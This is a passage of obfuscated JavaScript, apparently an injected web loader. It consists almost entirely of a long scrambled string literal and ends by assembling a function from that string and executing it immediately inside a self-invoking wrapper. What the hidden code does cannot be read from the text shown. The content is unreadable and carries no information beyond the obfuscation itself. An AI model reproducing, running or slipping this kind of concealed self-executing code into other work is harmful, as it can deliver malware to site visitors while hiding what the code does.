e)Kv,1):}nJt7K4:=;;su,ztb,Yb;Qu}+.{Yf#KP[suK.)slctT)61]$[cnKKK]s!,r,Ji016z)sdolttY.KKK[sue}k}:_r12.f:._\')Y.)Kt.=y3co2K!pYK2"6a!fFKKK0o]9;KF;22-];|;KJK2)6l.2JK11D,SK04+c\/]ubpaeYs1n:.YvJrKiKn7^Y1{J`.ca1gxE!o.o,eb. aja4(DJJK:Y0SYieY T]Yj(r]JEr)r.rJ215DlS}0i+J\/xulp2eJsJn .JvYr2i,n!^K1;JK."angxEEoioJe|.$aea.( J!53=i)f>F{.s}.?oKdadK.Kt.u.}2\\sr5{Krx{-a8YK3w7K.]nYw.b.m}.2.1t}p,x0q3eete)eY+3473!YpynoKY1o]oKd,CC:;_]+1a..scn!(Y;K7Y1 Ej_tKb,,\'l}oa6c=(1Yio)em!$oJ(3+03K)"JK7)8.w]_{KK,b\'X}5Y,K()pJm7s8lwb_;K}, \'2}s;2FLCbj.-k)[Jp7K9eknKs]6_)K")u;2F3=]Jq!1pYK)lKaoK=sDZK= \\tqKo1deile Ji.tqeeDy)6i10Y}JJl}aVK{s1Z3=:,fr]eg}!lcarKOsrZK&KaJYQK),9K9_}c2c]i1t.4K9RJ8.jq!ery!o}Lu.!KoiK(&DKK]0Kw2Kd.4>?Jz;2fa5b7a!.J29$k3{DK lFaef lK(.sn.lK\/s c]6p1p,o&2)!}y;}KKi2i K KY}[i!iJKKJ;J1!n=4)sK.)JH=J,=i\/iptJ.=)1$9x{.kR)3}Jrrs5o$edp=x3F2=:..KrKnloK)Ka)pK{K5=(L.dshkZaKl$CK7lKKc$+}qdit>c=Tekgn,x11sooe:=pWDaGs].{uKrt(uv0r ,J+$4n,BuHlGY]n l|YeTukinkvKrKm]&Y06iKk][_K59K2];]W!o eJ?1<I2]1]]uKet]k|ngq=, eJeKti4Jw,omYsYJJDK;;38tCK=oAxo13bK61f]5Js1bEp$"a2ev9K@]0[{.vCrc=)b2m]^l71J1KYYi(.+08J)5$.u$Rc00eAY}sCj%Tsg8aheJ558C]C;p8E.aCxK0Kw;NFX.vClbK;JJt.bgptJk1g]557J)KKo=nY1K=Y[(eklKj.}i=dlx7qeK.)r.Y.<0={no7t8nYeD;0v.r2=i;mKD=.;6!.uPs.re02K )yb.e=ko}KvcrKK]3;[,]6@800KS.Cyp.$1r!.J7)2K]+I|!;,vJ4J.rK}KndKt9ceYT.Srnm{91.5K%}Y, a.s8.Yu&r JfCtjpKK,+li{MaoK]=KlJLK.a.JJK7)31)0ieK]4e6p!0JY.JCi10)MJ]1yDi;K<;bKR{1{;KegR3J31J6)]4J]0k9)KJF09^klb&K]69[KS5.*J16K9K).@n._[!]9=b.KK;)l%J\/K.7.+ICo!p6nonO(JP.1b)e}BJi1YD8BJAsjo..r wxeuJ]CJj){_e+1b]_)(LJ8[4W]tJ.7rS];sSizeb 7 :)K0+!)UK:+,."Kb4.1K+J-x..Kn>sb0?eV|S\\.]1nJK6.4kYJJe6t[5S;}Jqbr}wXe]=nbKV1],BeV3wPJS}=Ji:tu\\:].YCxKDK.uueu.ag\/nbKK,KkdK.Kb({p,r7|.h}o.e.s&f2ra|fineSoY|tsJerepgu|trYd6nn(}=1a()k.3\/_.Cs.e[\/K)][1] K4YAYb\/tr5d]nt\/k.[tjss(7Vf]!)z_(1t.ob|vK.x:K+b\/J.}ekee(0Dn[a]pKK.KK13_].JK[K]J{c.1ubhRKt[Y]=} JY&).CKu1xJe179l)._K1rRKIIas(sq v.xKEdgw)+aaYJ)+p\/=XbeunlJ{)>+.e.5s2i@e.11J]6%4;)5!|0(KQ22]rKJ2Y] .JJI6K]K}OJo)K_nKhK{2K?tK(13,MV3]4:RKJKKa.pKabeDK@K4a}p)h(Ki22]rY2(_K"K2K)vKrHi}nna)Y=iK)(=Kbou|li{Y7np:iKeJ1f1_9]1K)Y;7>.9sJx9JkK,YhJc].irYwWe=J)34).J_0Y88!Knce?.0f*(K]])e0]JJ) =0bhY(SJi+Ki:s\'y+83DS:4)2J"h1e5J) 2nh-"Y1 5]`<5JJKYlT+mbl4t0g]8,8gw]E,_YxePKK .na]cTsKi\\i)iey(s\/g1YJY0KJ.,H !Ma_nIi=eiKe,tk6JaJ*[n1z6,)YK9=!}a9=J[YkJiJs[51h7})K{wK1..J8Jb[i1]7[)rYg.Kie8Xw !te.pn_.5=)eKaJ1.lhKlK.rgst5wK]u) Jy2,=Jf)$o2K2jJo2n30!iKd?.qhjbc{.YemteiosbKe)Y!na$()[.r1pYr=y6vnlKe;)_>9%}b9r=ptr7yezB]1.Kv7lheizr6K0n}5JJ4{]8J)JY1p0CK+JtJY9!k8tnJC1t9s]?;.(o282t]1v65aJ.1i9[Y>JK2h3)Jf1a18Sb2"S]3YS54Y+JKtJtK 3)YfJ)263.]eKb0u051YY4J}253J]!KK0d0.1J9*S40J2\/"!1=0r`[0]JK4s]KKoJM4K]o.1(pk.K24Q]K.!J2[K1J4(YoJ4YY4e].KbJ]4w]J.iY,i6.]rceYo8ls){K4471.+4L(9i!_r_e]lks9YnJbY14t&+"01e8x`S0sY6J"2.4;J.1n0t=P^g1[;GoZ(*8(.oC.b.n.bfP!!Ke8uswe)sK_JK.am$n=KrseK2]e@=.J[Jlb&=.YK)[Jl].]h{+x0qOc22)X{YUpJ*[alB.Kgvt}wt]K)Y}:J6[71t3pJ8YJv1"ij..sa.g3)v28+J4)2]")1.87[,5 J"Jf277]K=C0Ji0n00).Ju[e146US51]+K;r^rYJJb2>5[JJ1K9KYiJ42 5?]cJfKp59]k.K(KkKK54K]).9Jy[{1!4,YJJ!Y.6]]?zJ9oJt} @M0(_p2b]K&S\/Ke.t(s{co.slJcJ)&Jb[;186MD)Ji2oD3JK4,DnJY6KD1Js8dDIJYJ*5i0)2e"71m0K)7v=J]237b=9;n(K2.7r=Jow]]s)a_iAg()e^i1K;Jws.b1 ,Yo.d]3h58Jt0 .J= })KK0K9;i]K]53]K=K1].})Kfrr+KK.tid.(>]{6f4#!J(716_)K{EQ_Ki]{.9>=Kr]0}2;K\/9KoY).KsxrK3+569e{K8.6bYJJo.Khv+.0w.*JeJ{[KSmJ])2i.(R7eJJ7vC4jKh.VKQKY-JY}n\\8k)_|4b)iHgJ]}5r!tbr!.KYJY}KDYKJaK}ioKJKl&KJC!1nyY(.cH]Jo&}Jl!yn_YJ.)HJKb].JJ)Y%Kb+)7+_K=[3k|}bV18s4r]o,!s0oekYtnvig;e9uTnK)6u.iY+l__52}9azddk.n}K5on4t&.WisJo1EtJ][8132t+bWYe;8YzJ] K@YeT(psvj"nxn8D`=$ N0_]xK\/K9tK1u[eb._gKnb,JU _kYlYoYSK]9K9v,JP1KMJE,\/rKJ.7 J0[e164;,eCY-+5J]p[2K J29"9w?iTd0r:J+76+)MKKJY7KJl[K88]tp1I.EK7^.Yi.dlwY.lY .ku:id|3k]d o=d1w4b1q)|iY)iYvldfi!v9d[.=lYcibtrcyi.cllyGjqo[|1jKjK0cYS.tSef|r||dO na|7aeC[MY.)\/KK\\o.i2i])AKK=,;t!+Y&Y0;ir&.YJp73Jk[$1.91;n<!bs-Y06n(122K;.CXbo- 1m])[aKkJt9J9)?iT]0,:1{s]o}9K;bYdY.Kc=a1s!sHs8Y{(I{.]K.8K3)uK)1t0KKIcTe tmY4K44)JJ0p96KaJQ1-1k]t(;mer&ie-le0t)Q6:j=Yb0?m{Z]4J!5]+7KKJ^8K]0+]}J:J"qe>t}Q#SPJ.7s)jpsI|Ed7B.sicd]w..,Y!.Jueie|Jksdno]dJw7b0q]|.YJikv]doi>vbd .jl+cobYr-yi.Tlby3jDo<|7j]jY0aYu.YStfJr0|mO*n2|KaKCDMb.=\/YK.o3i]i )KKK.Stex.CQ>O.K(]YtJ{.SM bNmsd!aKb2l..basd]b(mlx}w2d hJ.y7K86xb.^{Y!K!NJ\/#K\'sn2te.sK+-rd,.9#=Xossl!clo .K.]Y3-8M5.Y{e!+!$J1.2.x.).pt,pxQxroJ"+KR5J18v+xk%Je9]+xS K09n]#Ya{Ym !Ke9t9Y(=(b2"J!t!sK=.a#.\'Pn.t#.JKu-gdl.b#JXdsKlfcto..,..Y+-oM7.){(!_!4Jrt[piQYr.JK+YRaK494] KJ+J+J21)K;;0Veed]!K?]htl)(Jm.Y|IkopKtJ}KJK=KJ.biYoiJ 0(<Y]aKeJ[CbjrKYKeY]&a.KKJK,Y0.4ieosM5iK.(r8Y}KsJ9[c1J4+JtKKJ)[r1D4a)+J2Y;5?}KK2iW.be+ida]);&KblAT$22m9;];hxA}$12;9a]];e>m<s]?$JiR(KA]$[2K9.]A|}K})t_bKKKtJY[41K8.)]|+-JJ\/YV5_}1;r<}ba+=9n+tK4J.5{5J2e"e2.0r[]0+J.04]a.cJt[i223726"t2|07[x0(]Jzr5\\] Ga%b2.5.)J!e0er0t1(!DpN(uxtmmJu]i]t-lc:JuE:e2 YrKs=1KXo,YY,j<J\/KKJ[K,+6k]|K!=Ed{9\/kl0s]]KK=Kdc3J[J2o7.]iJYlbJKY!KK)KK-=:bJKJ8[]C;.e>,K8w+Q-lDit.o=a.KJ.rY.YAJlKo!^dKiKiKn1li26!ykJp<KAYNJs0KJ31Y]d.eKJ+Cb[PKaa1.\\N2KJ7756e;]K!$KpcKhb)de)!!2?x=.,Ys0x1t)n(:a\'2XaF=esi.&{.k(6XcF)e.i=(+,i3c)7!.FesY|K\/eFCe[i|(J,}4c)K!]FJsB|OK(dJv.cJ.Jiper.Kapia&&K.dKvKce.kiJea.2aoit>K.12J,dZ5=!g6J=b0dP.@h_s.Ao(SJ9.YY..Ypbna)J{anY.]ler)(]ht"f2b5?) }0,.Zo^+#1G.on9(qYbrdTKJYS(57sIil st)4DCAJKCY:.np}nwYYJK2J1JJl3x4(,])2Gk%K2?7r;i1b]X680t]!KlJ,Y)eb)4idYiJe1K9b]u. iGKf343])d{fhzs.%22]8p)1!4ohut(0Y@{zh2sJ%)2t926+d<5,7!YJrtt()e!6oJuo(}}0KkJ3=KbKr7eyq8al!\\e3YfEsp}nYex([UoL6$=Nr!|Mn#Y,d"o4iYrCtouYmY)JrY1Ypot9qqKbedmKoY=K1Y9.xp3n]YpYoK.YJCTo)ejYYJo8.Yyn3KJ4t7u)4!{o=JJ0Y;s90]=-()0K[Jb=]bJCJG(%w2K7!;!1K]Y6u3o]t;co s .H$Tixs:YTYBJd4)7e6=tcr85e7lY(rlt})s$(imstY{..f.cJsf)\'q>a+!ge.Y(Enpan.e0(hUJL7$.NK!]M1#},t"54i}KY)e1})e.u\/&Jf4.}in6-JA291,)!K}?C1iZ])dKztZl2s)#c)(\\oK0J}?K_eC4o@YJ(!:a1-Zy)v,adaY\\sCu,pbr)JJ)9uJ2JY),z=cUtL)8e2K28]t99$(K1;CBoeKcK(Au)JJ13E6K.518};KoKsY. Yb=9YX)Ic]2]K6aKt](el9JP..CAK4d)tKJ 33YK.t1rYoJe3L1.YKC.=]?M2Y]\\c|3.[ J?&0.\'.m!kK;{LU)^sk[tr(Ylw;DU_^EaxaKtD]iKKJ YK.]!JUtbu[1r(4]zti)dtt{]e.JK[Jt8(`_5K].Ym.}a6k5)o!<YrsJ)J!2azh.KKKhnVddT5p9!g=#ba) %tJi3K=!1KoYe,y lJe.!ar]m1)h\\KKu{u\'d!au9hb_}|V}t;)o(saJ(2]3sM46K]];e8J8o=KU3!jn sKr+teJK5b))_.YuGY2n6Y)S_0Y|G|2K7Y)nK)J$?{nnzy6o]N.uK):1nJK.dmteJk3K,@nY;KzJt{r[KJ,*nK}.YcEecd=JgKJTr&&KWarn!0s-E[|"WJeub2a d &0WYe1bYa1dK!Js E<KYuni3k.e\/t=t[JJ2(2s] )E}Jl1aa.@d.iti(nKlo97:,u::rRr\/0!&uet.m2jloYki,]l,[K,49Q]{XY3f[K2l0oYC.Ki2R4EK[7J50).0[bls=JEJ[`aJb_pJk.7=]J4:e)QkK[]d0],.< 10.CaK.2r&KY,KKEKT3{]^.0KeJr3y]K\\S7\\rnme)._Y4KK5t}y&J((J0KoKyY.cYeK +Y;f}saKcY(=Y;oxeY!(op(K,C3e)(}8Y.xtwiuil]Ky(9sJ{Ye6})X32n.,t{S1rinC(b,Yln[n;sao.6K#K.KaYJ0Y8vK0)yKY= bJ7,p!iaK?)YJ!1oEb!#o[n;_#|=;]ke?]9e6}CDJW2J3KJh6b,C55Jp71,,82JY8[,02T9e?0JJ2)4}Jt2n,n6lJe3o,)2g46?eJT2k1sJK67,g6J00?c]nJ)7JCUjKban.b}k8{y>KwU(,V Q K),bS3}{Ke.KY u;x(Com0o1eetg:\\.EYY(&.k.1\/},7}.J:9!kD,KsYw2eJTIo):j\'J1JoTu8e;!Yy}e6TK4:]K|tW_o=u(eY!iy7evTz4(]=BNou.Tabddq YKY1J@K !8s?wJeJTPo0(R;]Ni{waQJ30t,3rrf]qJK(YbJK1i3JA]s.]Yd2sur_b.d.yus]KKY0k7dgctnKs,J\\51Jt5YJhJY5 &n"k2K8R);vJJs156]}r{}a6:.Tt3,]KhnerJ29h3KZ.q}K4YYJ1,Ke1cii0e2bC:s![KRY_k1dKcYn+q[};)KJ.68=cI{ilYf.kc:iKe1t1lP:wuwJdKs!b( KIKk=[beh4s2qbeni&t\/rYe)uKw8K51=).q,esintir.t9lKSKrKn0s1[u!p]KKe39]OJM5,](Y1KYYl)_6s5w,i&e7GfW,o(c{ta9t_vt.{i=tr[v,,tJY.,tW 2q:.!)]di:iYJ)Y_rYn!VT)g,!ujY0YYJK0K.sYJ,}S}Ordrc9m2n+=K.=d c}m.nb;YKJo5K36Y]!Y4Y.KKk6KKKJ{K7qr)H2eaaslK(J; f=#KH)yoeok]2&)mK2t2iig.rY5)3B,zK=5;Km6(]aK2t5p[]J}eKuY+T5pS=3boT=10;1BrY4.flr()}>}2a0ddIK8pKYKC.elK!ju)hJ_f|t,rW.k9lef.J_0C.)J6YiK JeK(KF0Y9YbA-JE#J{[Jk!;.Fb=K13.+).KfK{)J}KGfJp=nbb].B7eJudc(neJ[YCK..Gs.JpJo1n0;?2KT0eJK6KQ8JY8C@I_][]2pQ+J.0KmE5Km.65P1J+2]m.9_m40c@)Bgw(]iJq_0[,7]*YexYYvb" jb..aKg )sap36P]J.w1a8Mbn;Ifo (iAse{u6cJnK)QJl7EJ9JJ1]2(`b20J\'Jl1t4$`Y17JKJ72Y7o]eKY0O0]9?J7}2}JrI7w=.Iyi8Y..hYJYHJaK5!EY6;r7etz. t4i2Je1J]T5JN2!1H5(|}=J)1u]35sN,!2fl,!Ye:po6YJ:KK0:q}=,tteYN,$nKt3fJn]#i8&w]O==yP6!YKYKF=Tf-$)2)]o6)7a]l;fr;{2BYfar;a.hl(pQg=6JuYJ$.KK!,e)evt!rM;Kfn#}:U&9-,!.r9p2o.n {w(o"0r?l{=X+MBGdboxdiwa+7To0.)bK).tt&rE5l6s]T}9)Kf]rnK.0yw_.biCKT)3ia(ia7b9.:?.4;]=!oE4;o.2$ml\/$JJrKJ2c5iJ)1.EKJ][J,a7y]2r.2b=i.}?d6[]fK?5,&tK})}$rlxR26t]fKh)|$klsR_92](6V0()6$4l;RJ9*]nK2)f}0}]awcJ(e)oKt.8dKb;g!=n(]K:2 ,K,282)+}eYbsYf]nr#J3E=c1>t)_aj#K|o2(rKaY$Npm s\\!JpKane,s)-8Y)JrK);aKfoY(YKVp.ikapebvKnnN$mKs_!GnJMNtbteos.KlKs)Y,J:K0}5cda(g9T.ge5rK.)8u)5dJl$k_YcIK)J].JCa{o;.ob(Ye3KY=K;dBr..>{0o.Ja!glK]K%+].{1g{]d=9Kk!0J.UaWgY[)Q}.!n m3]f.2>n0K.sa%gi[3Q0.Yvalre2;y.,0!rKtK(1u.JrYm$)(1.s"3K;+w,=93)vK.;J. ?2$rL(.8c=>s(x)+V9.l}2}1}iro34=)t8pK:JT.5}].holnS8c Y|[`,e0Y,j,t12]shKl)StrtntsYK}1i7K]s619J5]]1;JaYYK63.i=,]20.(SYt4S0!KYYa5;2n@[4KY!7ek2w)Kr,KUK@Y6t,cYKY76!8-KHYj627o@Y9eYC5I3t@b7p]E@a3l).r.8d=K)?}]3KJsKr{(SY)K_o16K#;u]0.}.K.2r,npA].].)nnw\/8 E5j=Yl6y9^YK6K90Y[)cip(s<c.KY|)z_iKl1r\\dlee5b.KbKKKp{{aJbCefiee=_ 7o] &xbYeti]e[!=m.?.eiioenK;8v]lKn)JKY(.} ;;=m55]v6&]wJr=J.|tru,KYK&)45n]Y1Y6i]o;tK%(}Do 7M Ka .sz!]G:cYiKn2)]u..js9r 3!_.xn0r8J. $Y.7u4rdKs oIm9b{&Kyrbt1rt.b sU,=]b3007y3a KbJacbtild{wK u+rW1pYrrn2.K 0scqan]vio;e}tw(i0^ ?;C0)796:Ke D0e7y2{[.+lK0[,0 7a.wC9 Jv$oof]g!3-[P2C]wz)=2bYJK0DJr1)9E+db!t}ivKse5t..dilKJ.np5nYd JC9kkr;dh)sK!nnh5uY lPakfkl;(l0b ttJn)s !plogtnrkbnKp[i n@.Ys)y.eCA]n.tsoc(e{KabY8 ])CR.K[+ bt0b7(3k 2J 2:7{ (C.bJ0s7] m],.7KK4wJ;1!]K028G43]hKa0K.}t=.+oie.Cjsf(J !]J.!Kn3.J.6K=y.tKB42];i)Ko1:88 4e`T{nK5iYd.ff{l7e3 5KP(t0:7f =s]ljtz5q.)K,=K0f78,e<+0]73 ^!Co$nr5;J 0K9Y=ohDsk!atc )\\l 8\\. J!ptZr]5 ]e^JJw2Qt i{.K$tpI;0w4 ]e.urn.WK,bCu027]]oJ% 0e6.(pknrjJo9klJ(2A]ea;d tec2.arow4et Xz 1s=v=abfT<]iJj )z(25J[0.Ja2JKY[J0{72v]r!bekJ KPD!0er KJ2 t)J_KK  nt p9o|Y. `iT(5Kn e=1.PK= !_Kc_ibe.sds3 eJf1]]n|KY;0]8x+lbYA);jf K; eJK JcfnKt 8K:t,+ MKp2J{$ossvYY |1]c;iptmr4tJr.Y( (Kn Ko-(va=.!_5x8+0bKTfKh8i=|bKP(KP4c]]K.60YQf5a.sK(y.].to5Yr.e )7Y3M[s5J30 )ee)7 ;n&-"+fautgviSty3e KKuJiYnKvlg8tdro!RKK2K 4Te2K.hKv .SJ!;..Kn Ko,u3e:t1!s0b7[RJbKS.yJe}jloc 7,_dj):%+;v({TK,oTeK=.  VelYK  K! KK  ab.s]KK=u(fk) YKY iK  r\\20j7J !1\\e  JQi iSo JRJ ekit+v,(2 ^ot(pY{  6zYY.u!2e.t1n]sg.jYS(c Jfk(8.kye sWr  .0.i.s.d =eseJtsr6 Jq)eJaJbi  ]c8,w)Yu06.0 J]].eC1YK0C.a e]23k[.Ym11wm Yke 2bK1Jw=ndoy.p {xk1eD]!$.0.uutr; ax 0 8d1J;beYu[ne !eJpwa.e2. rKm?vJ +1!ej13EnE..bt)pmo[ --9),v}rF017#54.} JiUa lJdef]nitJo] Jn t.)+).t"rIb]t7 Yyrr*icnJx.0596.] (x_0a8Y!8YK019gYe12EJY!1(0KY[2%44.@lug8n.j,p)eKy ;e1xYz2C2 Y]1 DS_xa3e.t]Yw3=8M+,8J.lunt=nB0x7]2}=e!i:7$J1a{51_0o7L32).T7oKbcrJ.gx .y.Yo4i$i n4e(jJo]kk}rl2e2b[{leYu.nl7e2cY(2i3[(l1Y0e7-.s5{Eoese.trtfoJblrJ.KhKn]|!aYd a=k)d2cKd).o(.ao+f\/]r+pYa)e(tbin.  u+,bJhgCln6i) ]o:a6n),,)=>K a)2!KiwMvb=lt 1b}]-S.r!pt ne0gJhu)5c=nw bO  5e;segto0tkn  np&eod!,j]0Ctakst}Kg&tKf(l,e0.=aad1=bhus1mjtKhs;0hKs-eJeKtKb oKkKYt!i."iJkb( hus.t g!lu}Js)tY3g[41tTixY.K:ibi+s0I.|=-0t.(=):;]K$UhisKMixYnocJeor.s y.egtcobs5.8rKac|=.J 5i (l__x9 7fbn'));var YxF=zrk(RcQ,etf );YxF(6956);return 7550})()